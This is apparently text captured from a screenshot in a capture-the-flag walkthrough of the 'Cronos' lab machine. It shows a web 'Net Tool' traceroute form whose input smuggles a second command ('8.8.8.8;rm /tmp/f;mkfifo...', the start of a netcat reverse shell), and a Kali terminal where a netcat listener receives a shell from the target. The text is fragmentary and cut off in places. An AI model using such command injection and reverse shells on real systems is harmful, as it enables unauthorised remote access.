 admin.cronos.htb/welcome.php
Most Visited
Getting Started
Net Tool v0.1
traceroute
8.8.8.8;rm /tmp/f;mkfifo /tm
Execute!
/bin/nc
Sign Out
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -nlvp 4455
listening on [any] 4455 ...
connect to [10.10. ] from (UNKNOWN) [10.10.10.13] 53274
/bin/sh: 0: can't access tty; job control turned off
$